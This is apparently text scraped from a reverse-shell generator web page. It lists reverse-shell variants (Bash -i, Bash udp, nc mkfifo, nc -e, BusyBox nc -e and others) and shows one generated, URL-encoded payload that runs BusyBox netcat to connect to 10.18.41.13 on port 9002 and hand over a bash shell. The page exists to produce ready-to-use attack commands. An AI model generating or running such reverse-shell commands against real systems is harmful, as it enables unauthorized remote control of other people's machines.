 OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
🚀 busybox%20nc%2010.18.41.13%209002%20-e%20bash
Shell bash Encoding URL Encode
Raw Copy